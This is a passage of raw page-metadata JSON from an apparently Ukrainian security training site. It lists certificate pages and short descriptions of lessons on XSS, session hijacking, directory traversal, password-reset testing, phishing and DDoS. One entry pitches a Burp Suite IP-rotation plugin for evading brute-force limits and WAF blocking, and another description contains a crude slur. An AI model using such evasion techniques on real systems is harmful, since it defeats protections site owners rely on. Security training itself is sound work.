area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Illia Pavlov&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-illia-pavlov&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zMDYkr&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zn_JCP&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Burp suite: Plugin IP rotate&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;IP rotate розширення дозволяє легко розкручувати API. Увесь трафік Burp Suite для цільового хосту на точки API, направляється через  різні IP-адреси. \n\nЦе корисно, щоб обійти різні види блокування IP-адрес, як-от захист від brute force, обмеження швидкості API або блокування WAF які блокують в основному на основі IP-адреси.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-chatgpt---dalla-e-d-2024-02-05-11-57-50-AE0vErxPoLcVOno6.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Burp suite: Plugin IP rotate&quot;],&quot;slug&quot;:[0,&quot;burp-suite-plugin-ip-rotate&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;ztXoHF&quot;],[0,&quot;zEu0xc&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-chatgpt---dalla-e-d-2024-02-05-11-57-50-AE0vErxPoLcVOno6.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zns70N&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Як захостити свій вебсайт в Dark Net&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Напевно ви чули про таку штуку як даркнет, але не знаєте як вони так роблять ті сайти, щоб вони були доступні там, так от, у цій статті я покажу вам, як налаштувати сервер, на якому буде хоститься веб-сайт у Даркнеті. Але, щоб отримати доступ до нього, вам потрібен браузер Tor, який є програмним забезпеченням, що анонімує веб-трафік для забезпечення приватного перегляду веб-сторінок.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-lfhrdt-a-dd3-4nndo-google-2023-12-28-14-49-30-YyvPMG80MPUPZWxp.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Як захостити свій вебсайт в Dark Net&quot;],&quot;slug&quot;:[0,&quot;yak-zahostiti-svij-vebsajt-v-dark-net&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;z_LyFj&quot;],[0,&quot;zwRdF9&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-lfhrdt-a-dd3-4nndo-google-2023-12-28-14-49-30-YyvPMG80MPUPZWxp.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;znw4px&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;vitalii-huzei-AR0eQ61K0qi3O9DW.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksandr Yankevych&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksandr-yankevych&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;ze9lj6&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zoc48n&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Session Hijacking&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Session Hijacking&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;hijacking&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Зловмисник, який отримав доступ до файлів cookie користувача, може видати себе за нього. Ця атака відома як захоплення сеансу. При розгляді мережевих злодій, тобто зловмисники, які контролюють мережу, яку використовує і жертва, де файли cookie можуть бути відкриті зловмиснику за протоколом HTTP. Щоб запобігти цьому, cookie повинні бути позначені атрибутом Secure, щоб вони передавалися лише за HTTPS.&quot;],&quot;ogImagePath&quot;:[0,&quot;7c680c27977fd5804937fe58cdcf5ab8-mp8eD8M1bquLXQDa.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Session Hijacking&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 9 Testing for Session Hijacking&quot;],&quot;slug&quot;:[0,&quot;3-9-testing-for-session-hijacking&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zzUodf&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zovkg8&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;stanislav-kovalchuk-mk3qgo1X54Cjv88q.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Stanislav Kovalchuk&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-stanislav-kovalchuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zhPoQ2&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zpTmDj&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Unrestricted Access to Sensitive Business Flows&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Unrestricted Access to Sensitive Business Flows&quot;],[0,&quot;OWASP TOP 10 API&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Експлуатація зазвичай передбачає розуміння бізнес-моделі, що підтримується API, пошук конфіденційних бізнес-потоків і автоматизацію доступу до цих потоків, що завдає шкоди бізнесу.&quot;],&quot;ogImagePath&quot;:[0,&quot;1_3dksuebeox2o3kb1j5ibaa-YKbabo7eM8UGlEEj.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Unrestricted Access to Sensitive Business Flows&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Unrestricted Access to Sensitive Business Flows&quot;],&quot;slug&quot;:[0,&quot;unrestricted-access-to-sensitive-business-flows&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zRl6_Q&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zpopG_&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing-for Reflected Cross Site Scripting&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing-for Reflected Cross Site Scripting&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Відбиті міжсайтові сценарії (XSS) виникають, коли зловмисник впроваджує виконуваний код браузера в один з HTTP-відповіді. Впроваджена атака не зберігається в самому додатку; тобто атака не є постійною і впливає тільки на користувачів, які відкривають зловмисно створену посилання або іншу веб-сторінку: Рядок атаки включається як частина створених параметрів URI або HTTP, неправильно обробляється програмою і повертається жертві.&quot;],&quot;ogImagePath&quot;:[0,&quot;c50234f84f9f6ae6b46827f281e367cc-dWxpQXoePLH8ZZEK.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing-for Reflected Cross Site Scripting&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;4 1 Testing-for Reflected Cross Site Scripting&quot;],&quot;slug&quot;:[0,&quot;4-1-testing-for-reflected-cross-site-scripting&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z4hrRF&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zqPcPu&quot;:[0,{&quot;date&quot;:[0,&quot;2025-01-30&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Cheat Sheet how to test Forgot password&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Як правильно тестувати функціонал “Forgot Password”? 🔐\n\n1️⃣ Посилання на скидання пароля: Переконайтеся, що воно має обмежений термін дії та не може використовуватися багаторазово.\n2️⃣ Витік токена: Перевірте, чи токен для скидання пароля не передається в заголовку Referer або у відповіді сервера.\n3️⃣ Маніпуляція параметрами: Перевірте можливість підміни електронної адреси в запиті на скидання пароля.\n4️⃣ Верифікація: Переконайтеся, що підтвердження змін надсилається лише на електронну пошту або номер телефону власника акаунта.\n5️⃣ Обмеження запитів: Функціонал повинен мати обмеження кількості запитів для запобігання спаму та атак на акаунти.\n6️⃣ Перевірка існування акаунта: Переконайтеся, що система не видає інформацію про наявність або відсутність користувача через різні повідомлення.\n7️⃣ Безпека токена: Токен має ставати недійсним після успішної зміни пароля або після зміни email-адреси.\n\nПам’ятайте, що навіть невеликі вразливості у функції “Forgot Password” можуть призвести до захоплення акаунта атакувальником! 🔓&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-forgot-password---dd3-4nndo-google-2025-01-30-11-29-19-dOq8v9l7NbfPRyqN.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Cheat Sheet how to test Forgot password&quot;],&quot;slug&quot;:[0,&quot;cheat-sheet-how-to-test-forgot-password&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zTPIYo&quot;],[0,&quot;zbA0A7&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-forgot-password---dd3-4nndo-google-2025-01-30-11-29-19-dOq8v9l7NbfPRyqN.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zqrTIF&quot;:[0,{&quot;date&quot;:[0,&quot;2025-02-12&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Top phishing techniques&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Фішинг у рамках red teaming передбачає імітацію реалістичних атак, які використовують людські вразливості для несанкціонованого доступу до систем або конфіденційної інформації. Ці методи можуть включати цілеспрямований фішинг (spear-phishing), коли надсилаються електронні листи конкретним особам з метою змусити їх натиснути на шкідливі посилання або розкрити облікові дані, або “whaling” — фішинг, спрямований на високопоставлених осіб, як-от керівників. Атакувальники також можуть використовувати голосовий фішинг (vishing) або фішинг через SMS (smishing), щоб виманити в жертв інформацію. Учасники red team створюють переконливі сценарії, щоб перевірити здатність організації виявляти та реагувати на ці техніки соціальної інженерії.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-nnnd-d1-2d3---dd3-4nndo-google-d-2025-07-24-10-17-37-YKblgXLjMBIbN86g.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Top phishing techniques&quot;],&quot;slug&quot;:[0,&quot;top-phishing-techniques&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zK0rBU&quot;],[0,&quot;ztOOo6&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;4&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-nnnd-d1-2d3---dd3-4nndo-google-d-2025-07-24-10-17-37-YKblgXLjMBIbN86g.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zrEre2&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Weak Password Change or Reset Functionalities&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Weak Password Change or Reset Functionalities&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;Функція зміни та скидання пароля у додатку&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Функція зміни та скидання пароля у додатку – це механізм самообслуговування для зміни або скидання пароля для користувачів. Цей механізм самообслуговування дозволяє користувачам ебланам швидко міняти чи скидати свій пароль без участі адміністратора. Коли паролі перезатирають, вони або відправляються на телефон, або відправляються користувачеві електронною поштою.&quot;],&quot;ogImagePath&quot;:[0,&quot;4fae5ce1142c93ff76b224f6d97dd32a_570x310-Y4Lo5WE0M9coQ0jP.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Weak Password Change or Reset Functionalities&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 8 Testing for Weak Password Change or Reset Functionalities&quot;],&quot;slug&quot;:[0,&quot;1-8-testing-for-weak-password-change-or-reset-functionalities&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zGHfA8&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zrScdF&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;ole-AzGrDW4K9eFkjeLJ.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksandra Herasymovych&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksandra-herasymovych&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zeihnp&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zrXTjY&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-11&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Що таке безпека API?\nОсновним елементом інновацій у сучасному світі, що керується додатками, є API. Від банків, роздрібної торгівлі та транспорту до Інтернету речей, автономних транспортних засобів і розумних домівок, API є важливою частиною сучасних мобільних, SaaS і веб-додатків, і їх можна знайти в клієнтських, партнерських і внутрішніх програмах. За своєю природою API розкривають логіку додатків і конфіденційні дані, такі як інформація, що дозволяє ідентифікувати особу, і через це все частіше стають мішенню для зловмисників. Без безпечних API швидкі інновації були б неможливі.\n\nБезпека API зосереджена на стратегіях і рішеннях для розуміння та пом’якшення унікальних уразливостей і ризиків безпеки інтерфейсів прикладного програмування (API).&quot;],&quot;ogImagePath&quot;:[0,&quot;owasp-opengraph-YBg8BgrE8qSxkk5o.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;api-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zqPP_c&quot;],[0,&quot;zUU2FB&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zwzqjl&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;owasp-opengraph-YBg8BgrE8qSxkk5o.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zrmzJ2&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-195-2-dnd-_---krita-2024-03-11-YD0vL2vvk8CZ70Ly.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP WEB Sviatoslav Myhlias&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-web-sviatoslav-myhlias&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zFAR_L&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zs2cFv&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-dnd-d1-2d3-4d2d-dud1-2d3-4-288-8-dnd-_---kri-mnl60l3w5VHyQOg0.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Solodovnyk Vladyslav&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-solodovnyk-vladyslav&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zxs-ke&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zsJdr5&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Weak Security Question Answer&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Weak Security Question Answer&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;Питання та відповіді&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Питання та відповіді, які часто називають «секретними», контрольні питання та відповіді часто використовуються для відновлення забутих паролів.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;1c58541171ae9f4c3d377e74149b998d_821x430-AoPn2gkaK8toL7DW.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Weak Security Question Answer&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 7 Testing for Weak Security Question Answer&quot;],&quot;slug&quot;:[0,&quot;1-7-testing-for-weak-security-question-answer&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zeKVZE&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zskj9P&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing Directory Traversal File Include&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing Directory Traversal File Include&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Багато веб-застосунків використовують файли та керують ними у повсякденній роботі. Використовуючи методи перевірки введення, які не були правильно спроектовані або розгорнуті, ми надаємо таким чином зловмиснику бекдор для читання або запису файлів, які не призначені для доступу до нього. У певних ситуаціях можна виконувати довільний код або системні команди, керуючи сервером.&quot;],&quot;ogImagePath&quot;:[0,&quot;421199c0a1697d216706f81e8edf67f1_705x370-A1aoxawPBxf6k54z.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing Directory Traversal File Include&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;2 1 Testing Directory Traversal File Include&quot;],&quot;slug&quot;:[0,&quot;2-1-testing-directory-traversal-file-include&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zZ9zi9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zszQhY&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Scanning web application with Burp Suite&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Burp Suite – це так звана платформа, в якій можна проводити аудит безпеки веб-додатків. Він містить безліч інструментів для складання карти всього веб-застосунку, пошуку файлів і папок, модифікації запитів, фазінгу, підбору паролів і багато іншого. Також існує в нього свій магазин різних доповнень BApp store, що містить додаткові розширення, що збільшують функціонал програми. Хочу ще додати про появу в останньому релізі мобільного помічника для проведення досліджень безпеки мобільних додатків — MobileAssistant.&quot;],&quot;ogImagePath&quot;:[0,&quot;b134fd55624938ce3de8ff15f306f7b1_930x614-AE05WWon9ni4BLJW.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Scanning web application with Burp Suite Copy Copy&quot;],&quot;slug&quot;:[0,&quot;scanning-web-application-with-burp-suite&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zC0Bzb&quot;],[0,&quot;znNf8B&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;b134fd55624938ce3de8ff15f306f7b1_930x614-AE05WWon9ni4BLJW.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zt400w&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Checking your project for vulnerability to Ddos&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;DDOS-атака (з англ. Distributed Denial of Service - «відмова від обслуговування») - це атака на сайт, основною метою якої є виведення його з ладу шляхом подачі великої кількості помилкових запитів. Внаслідок такої атаки сервера, що обслуговують сайт, змушені обробляти надмірний обсяг помилкових запитів, і сайт стає недоступним для простого користувача.&quot;],&quot;ogImagePath&quot;:[0,&quot;f25f41d292e31fefe8a5bf8341b2ef5a-AMqVWZyp32skEk6J.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Checking your project for vulnerability to 